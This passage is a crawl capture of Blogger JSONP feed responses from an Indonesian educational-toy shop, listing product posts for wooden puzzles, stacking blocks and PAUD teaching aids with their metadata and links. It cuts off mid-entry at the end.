request_url: https://www.sebutik.com/feeds/posts/default/2785299542992408015?alt=json&callback=jQuery36006745514181840173_1769275722226&_=1769275722227
body_size: 960
content:
// API callback
jQuery36006745514181840173_1769275722226({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-2785299542992408015"},"published":{"$t":"2019-09-25T00:30:00.003-07:00"},"updated":{"$t":"2025-05-27T00:58:37.770-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-4-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"promo"}],"title":{"type":"text","$t":"Nuansa Warna 2 Lapis Mainan Mencocokkan Warna PAUD"},"summary":{"type":"text","$t":"\nProduct Details\nIsi: 18 keping warna\nDimensi Kepingan: 7x7x0.2 cm\nDimensi Produk: 22x22x1 cm\nBerat: 350 grams\nBahan: MDF\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nNuansa Warna 2 Lapis adalah alat peraga edukasi yang berupa box berisi 18 kotak warna yang terbagi kedalam 9 warna. Dengan mainan edukatif ini anak dapat bermain sekaligus belajar untuk mengenal bentuk dan melatih "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/2785299542992408015\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/09\/lotto-warna-ape-paud-tk.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2785299542992408015"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2785299542992408015"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/09\/lotto-warna-ape-paud-tk.html","title":"Nuansa Warna 2 Lapis Mainan Mencocokkan Warna PAUD"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_ftP7wrZ07tLrVdAJ5-THro9G13J3f8hjN32z3SQFM5c38QZAelQ3TKEGLE_MDQMyTnblOtu5Ddeera3mFnuPA6cvPJJo_IoQ6yXSUCZrlfoMhPKo4HLqYlsvgd8E2LnXoPPNbTZIg30\/s72-c-rw\/lotto-warna-2-lapis-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/769496943684596278?alt=json&callback=jQuery36006745514181840173_1769275722228&_=1769275722229
body_size: 939
content:
// API callback
jQuery36006745514181840173_1769275722228({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-769496943684596278"},"published":{"$t":"2019-12-10T00:00:00.007-08:00"},"updated":{"$t":"2025-05-03T21:27:31.159-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-2-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-bongkar-pasang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-kendaraan"}],"title":{"type":"text","$t":"Kereta Pelangi 123 Premium Mainan Kayu"},"summary":{"type":"text","$t":"   Product Details\nIsi: 1 kepala + 2 gerbong + 14 geometri\nDimensi Geometri: 4x2 cm\nDimensi Produk: 37x8x9 cm\nBerat: 550 grams\nBahan: Kayu Pinus\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nKereta Pelangi 123 Premium adalah mainan kayu premium (kualitas setara SNI) yang terdiri dari 1 kepala kereta, dan 2 gerbong. Masing-masing gerbong berisi geometri bulat\/lingkaran, setengah lingkaran"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/769496943684596278\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/12\/mainan-kereta-123-kayu-pinus.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/769496943684596278"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/769496943684596278"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/12\/mainan-kereta-123-kayu-pinus.html","title":"Kereta Pelangi 123 Premium Mainan Kayu"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0fdsZtp5SXYazySgaVQiWfOrsADF2ewyLjxLairRc9RxGALdcMwUv13XF9kF1zOrE7eXNtQRXx4IKUqfWqT69TccBwMx0b-g4p5aSN9KvIfN63jnDxYFb4DtYXtexFfVLkMB3whzRkCw\/s72-c-rw\/kereta-123-pelangi-3.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/6458794783263310060?alt=json&callback=jQuery36006745514181840173_1769275722244&_=1769275722245
body_size: 815
content:
// API callback
jQuery36006745514181840173_1769275722244({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-6458794783263310060"},"published":{"$t":"2013-01-11T20:53:00.000-08:00"},"updated":{"$t":"2025-02-09T08:29:10.780-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artikel"}],"title":{"type":"text","$t":"20 Jenis Permainan Anak Paud \/ TK Dalam \u0026 Luar Ruangan"},"summary":{"type":"text","$t":"\n\nPermainan Anak PAUD TK\n\nsebutik.com - Macam dan Jenis Permainan Anak Paud \/ TK yang kreatif, edukatif dan paling seru. Dunia anak adalah bermain, hal itu sudah menjadi suatu kebiasan yang mutlak. Anak-anak tidak mungkin bisa dipisahkan dengan bermain, karena dengan permainan itulah masa tumbuh kembang anak dimulai.\n\nPada sekolah paud seperti playgroup dan tk, anak-anak di ajarkan mengenai "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/6458794783263310060\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2013\/01\/macam-dan-jenis-permainan-anak-paud-tk.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/6458794783263310060"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/6458794783263310060"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2013\/01\/macam-dan-jenis-permainan-anak-paud-tk.html","title":"20 Jenis Permainan Anak Paud \/ TK Dalam \u0026 Luar Ruangan"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIfObjQt7XhVB8Ah28wT0sqVXsTrW6hQUMjCgTmP1J3riIdfJpomt4rBjRb1xOLjzNDC17-f2Z9g97BP-c6UVqDpZ25i6LLME6rn0QlKyZu8FMtiSmGeXoRpyiKqkNmdtGYkW-qcOyBzU\/s72-c-rw\/permainan-anak-tk-paud.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/-/mainan-anak-2-tahun?alt=json-in-script&max-results=6&callback=jQuery36006745514181840173_1769275722264&_=1769275722265
body_size: 4265
content:
// API callback
jQuery36006745514181840173_1769275722264({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610"},"updated":{"$t":"2026-01-23T00:59:06.026-08:00"},"category":[{"term":"mainan-anak-2-tahun"},{"term":"promo"},{"term":"artikel"},{"term":"mainan-anak-3-tahun"},{"term":"mainan-anak-4-tahun"},{"term":"mainan-sni"},{"term":"buku-kain-bayi"},{"term":"puzzle"},{"term":"mainan-anak-1-tahun"},{"term":"mainan-aktivitas"},{"term":"mainan-anak-6-bulan"},{"term":"mainan-huruf-angka"},{"term":"mainan-anak-5-tahun"},{"term":"mainan-kendaraan"},{"term":"mainan-pasak"},{"term":"flashcard"},{"term":"mainan-montessori"},{"term":"mainan-terapi"},{"term":"mainan-anak-3-bulan"},{"term":"balok-pdk"},{"term":"balok-susun"},{"term":"mainan-boneka"},{"term":"boneka-tangan"},{"term":"buku-bantal-group-c"},{"term":"mainan-peraga"},{"term":"mainan-aksesoris"},{"term":"pretend-play"},{"term":"buku-kain-islami"},{"term":"mainan-maze"},{"term":"mainan-tradisional"},{"term":"mainan-meronce"},{"term":"mainan-ketangkasan"},{"term":"mainan-musik"},{"term":"mainan-sensori-integrasi"},{"term":"puzzle-3d"},{"term":"buku-bantal-group-b"},{"term":"mainan-berdiri"},{"term":"mainan-magnet"},{"term":"mainan-sortasi"},{"term":"mainan-stempel"},{"term":"buku-bantal-group-a"},{"term":"mainan-bongkar-pasang"},{"term":"mainan-menjahit"},{"term":"stacking-ring-toys"},{"term":"buku-bantal-group-d"},{"term":"mainan-impor"},{"term":"mainan-jam"},{"term":"stock-tidak-tersedia"},{"term":"teether-book"},{"term":"mainan-miniatur"},{"term":"ape-tema-keagamaan-paud"},{"term":"busy-book"},{"term":"mainan-inklusif"},{"term":"mainan-sliding-car"},{"term":"hammer-set"},{"term":"mainan-anak-6-tahun"},{"term":"mainan-memancing"},{"term":"ape-tema-diri-sendiri-paud"},{"term":"ape-tema-tanah-air-ku-paud"},{"term":"mainan-wire"},{"term":"white-board"},{"term":"mainan-lego"},{"term":"mainan-masak-masakan"},{"term":"mainan-multifungsi"},{"term":"rainbow-block"},{"term":"evamat"},{"term":"iklan-bukukain"},{"term":"loose-part"},{"term":"mainan-berhitung"},{"term":"mainan-timbangan"},{"term":"pasir-kinetik"},{"term":"soft-book"},{"term":"balok-fraksi"},{"term":"boneka-jari"},{"term":"mainan-kolase"},{"term":"mainan-matematika"},{"term":"ape-tema-kebutuhanku-paud"},{"term":"matras-alas-bermain"},{"term":"pasta-warna"},{"term":"rattle-stick"},{"term":"sound-book"},{"term":"usia-2-tahun-keatas"},{"term":"wall-sticker"}],"title":{"type":"text","$t":"SEBUTIK EDUTOYS APE PAUD TK"},"subtitle":{"type":"html","$t":"Sentra Alat Peraga Edukatif APE PAUD TK Sensori Integrasi Mainan Anak Indoor Outdoor Montessori Wooden Toys Harga Murah Bergaransi Layanan Professional Terbaik"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/-\/mainan-anak-2-tahun?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/search\/label\/mainan-anak-2-tahun"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/-\/mainan-anak-2-tahun\/-\/mainan-anak-2-tahun?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"162"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-7961627183909155684"},"published":{"$t":"2025-04-06T10:05:00.000-07:00"},"updated":{"$t":"2025-05-31T00:37:15.062-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"balok-pdk"},{"scheme":"http://www.blogger.com/atom/ns#","term":"balok-susun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-2-tahun"}],"title":{"type":"text","$t":"Kapla Natural Isi 50 Pcs Mainan Balok Susun Kayu"},"summary":{"type":"text","$t":"\n\nProduct Details\nIsi: 50 pcs\nDimensi Balok: 9x3x1.2 cm\nDimensi Produk: 18x15x6 cm\nBerat: 1300 grams\nBahan: Kayu Pinus\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nBalok Kapla adalah mainan balok susun anak berbentuk persegi panjang warna natural dengan finishing amplas halus. Mainan berkualitas premium dengan bahan kayu pinus grade a ini sebagai alat peraga edukatif indoor (ape dalam) "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/7961627183909155684\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2025\/04\/ape-balok-susun-paud-kapla-natural-isi-50-pcs.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/7961627183909155684"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/7961627183909155684"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2025\/04\/ape-balok-susun-paud-kapla-natural-isi-50-pcs.html","title":"Kapla Natural Isi 50 Pcs Mainan Balok Susun Kayu"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIKjC8l0aoGEayEyTA5fx4FxwgJEEOPq49lie1DTyHi0_vVeMrNM6ZyZP69TNviynXXsfcX5ZRXk91jJBWXz2cTm2kueBKDUKY92R5fRTTSt9NcAesgCoJTCF7JFnhdilHqA68-vMRG6Q\/s72-c-rw\/kapla-natural-isi-25-a.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}},{"id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-5912666529810822071"},"published":{"$t":"2025-02-02T00:33:00.000-08:00"},"updated":{"$t":"2025-05-25T07:24:33.324-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-2-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-sni"},{"scheme":"http://www.blogger.com/atom/ns#","term":"puzzle"}],"title":{"type":"text","$t":"Puzzle Geometri Pin Isi 6 Keping Mainan SNI"},"summary":{"type":"text","$t":"\n\n\nProduct Details\nIsi: 6 keping\nDimensi: 25x15x2 cm\nBerat: 300 grams\nBahan: MDF + Cat\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nPuzzle-Geometri Pin adalah jenis puzzle yang dirancang khusus sebagai alat peraga edukasi (APE) PAUD untuk membantu anak-anak belajar mengenal bentuk geometri dengan cara yang menyenangkan. Mainan kayu ini biasanya terdiri dari papan dasar dan berbagai "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/5912666529810822071\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2025\/02\/mainan-edukasi-anak-puzzle-geometri-pin.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/5912666529810822071"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/5912666529810822071"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2025\/02\/mainan-edukasi-anak-puzzle-geometri-pin.html","title":"Puzzle Geometri Pin Isi 6 Keping Mainan SNI"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizGlEiXrBCvGAkOJu1s52GwrWnllODZrsybhcyaPc2P5ZwzZ4eFyqy7yeJjrgWeUpCDvWGUGxGfdiXg4HgJig_TSutY2ItLLAo5r67vP3lgtz9-Nx3Yb0AGtrNZf-VAEhpMGqhxEjiFXS43HuKrkitdk5Awb6Q03zOA_yS3lXibs2GT5LGjQPxb20r_jU\/s72-c\/puzzle-geometri-5a.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}},{"id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-7069656310983860475"},"published":{"$t":"2025-02-02T00:20:00.000-08:00"},"updated":{"$t":"2025-05-28T20:49:33.882-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-2-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-sni"},{"scheme":"http://www.blogger.com/atom/ns#","term":"puzzle"}],"title":{"type":"text","$t":"Puzzle Angka 1-10 Pin SNI Mainan Edukasi Anak 2 Tahun"},"summary":{"type":"text","$t":"\n\n\nProduct Details\nIsi: 10 keping\nDimensi: 30x15x2 cm\nBerat: 300 grams\nBahan: MDF + Cat\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nPuzzle Angka 1-10 Pin adalah jenis puzzle yang dirancang khusus untuk anak-anak usia dini, terutama bayi dan balita. APE Puzzle PAUD kayu cat isi 10 keping ini cocok dijadikan sebagai mainan edukatif anak laki-laki dan perempuan usia 2 tahun ke atas. NOTE:"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/7069656310983860475\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2025\/02\/mainan-edukasi-anak-puzzle-1-10-pin.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/7069656310983860475"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/7069656310983860475"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2025\/02\/mainan-edukasi-anak-puzzle-1-10-pin.html","title":"Puzzle Angka 1-10 Pin SNI Mainan Edukasi Anak 2 Tahun"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGyz6wYYGMmtZuBVnonytooxx6I1EBNGWpMCckv7hd4JkjTTz_4kJ2qaJoEISz9NMjJb_Ndqhywi4eR4BTTmBknk8ysYBIa5HVLk-nTT4LgYsBP9heHETRn8daLdfKTfLWYMWWPNZi9MgnLhDp5cl94PNMJ2HB9MzVCy-rLsmNbMBKE1QqHVMAw5g4_SQ\/s72-c\/puzzle-angka-1-10-pin-a.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}},{"id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-2447053895831188034"},"published":{"$t":"2025-01-22T22:14:00.000-08:00"},"updated":{"$t":"2025-05-28T20:52:18.381-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-2-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-bongkar-pasang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-kendaraan"}],"title":{"type":"text","$t":"Balok Susun Mobil Mainan Kayu Edukasi Anak 2 Tahun"},"summary":{"type":"text","$t":"\n\nProduct DetailsIsi: 25 pcs + boxDimensi Geometri: 3x3 cmDimensi Produk: 24x21x7 cmBerat: 850 gramsBahan: Kayu PinusStock: TersediaDescription Fungsi \/ Manfaat Cara MainAPE-Balok-Mobil-PAUD adalah mainan edukatif yang terdiri dari balok-balok kayu beraneka bentuk dan ukuran yang dapat disusun menjadi bentuk mobil, bangunan, atau bentuk lainnya. Dengan balok mobil ini anak dapat belajar "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/2447053895831188034\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2025\/01\/balok-susun-mobil-kayu-alat-peraga-edukasi-paud.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2447053895831188034"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2447053895831188034"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2025\/01\/balok-susun-mobil-kayu-alat-peraga-edukasi-paud.html","title":"Balok Susun Mobil Mainan Kayu Edukasi Anak 2 Tahun"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCZcw3Z2UWb9qzsF9TlXFYvE6tzCjBJlK2Kg4jcvVbW0W7ON5FB-luNKLr68qfOPu4C9bzHUuCnEeGWfc9-nGK08EYQzCejNqoDS4ag6zVPDpLtcLIkqoYNtq0jAXNvkNx6B5PitP6OKwEXYLTEVhTkYG_bmu_Yoz5NCDdaxnO-5xB6AHymiMJ8L0FvSs\/s72-c\/balok-mobil-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}},{"id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-5570558000014460609"},"published":{"$t":"2024-12-06T19:54:00.000-08:00"},"updated":{"$t":"2025-05-28T20:51:23.796-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-2-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-pasak"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-sni"}],"title":{"type":"text","$t":"Pasak Tinggi Rendah Geometri SNI Mainan Kayu Anak 2 Tahun"},"summary":{"type":"text","$t":"Product DetailsIsi: 16 pcsDimensi Geometri: 3x3x4 s\/d 3x3x5.5 cmDimensi Produk: 18x18x6 cmBerat: 520 gramsBahan: MDFStock: TersediaDescription Fungsi \/ Manfaat Cara MainPasak Tinggi Rendah Geo Bertingkat adalah variasi dari mainan edukatif pasak tinggi rendah yang lebih spesifik, di mana pasak-pasaknya berbentuk geometri. Mainan kayu yang berisi 16 geometri, 4 bentuk dengan ketinggian berbeda dan"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/5570558000014460609\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2024\/12\/pasak-tinggi-rendah-geometri-bertingkat-sni.html#comment-form","title":"0 